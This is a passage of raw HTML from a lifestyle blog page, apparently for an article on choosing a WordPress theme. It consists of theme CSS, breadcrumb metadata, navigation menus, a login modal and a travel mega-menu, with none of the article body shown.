.sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>

<meta name="outreach-site-verification" content="9CqYgHOGJRtDiSoGfOK-0s-5rrOoRsvtyfbULJsP9GY" >


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifetrixcorner.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/category/how-to/",
                    "name": "How to"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/how-to-select-a-wordpress-theme-7-important-factors-to-consider/",
                    "name": "How To Select A WordPress Theme: 7 Important Factors To Consider"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b70055}.tdm-btn-style2:before{border-color:#b70055}.tdm-btn-style2{color:#b70055}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b70055;-moz-box-shadow:0 2px 16px #b70055;box-shadow:0 2px 16px #b70055}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b70055;-moz-box-shadow:0 4px 26px #b70055;box-shadow:0 4px 26px #b70055}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-2725 single-format-standard wp-theme-Newspaper everest-forms-no-js td-standard-pack how-to-select-a-wordpress-theme-7-important-factors-to-consider global-block-template-15 td-medicine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li id="menu-item-13229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li id="menu-item-16095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 31, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15917"><a href="https://lifetrixcorner.com/about-us/">About Us</a></li>
<li id="menu-item-15916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15916"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12160"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
			<span class="td-visual-hidden">lifetrixcorner</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "33";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" class="td-image-wrap " title="7 Must-Visit Places in Dubai for an Unforgettable Experience" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Visit Places in Dubai" title="7 Must-Visit Places in Dubai for an Unforgettable Experience" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" title="7 Must-Visit Places in Dubai for an Unforgettable Experience">7 Must-Visit Places in Dubai for an Unforgettable Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" class="td-image-wrap " title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honeymoons" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons">Romantic Bali: Why Couples from Dubai Choose It for Honeymoons</a></h3>            </div>
        </div>
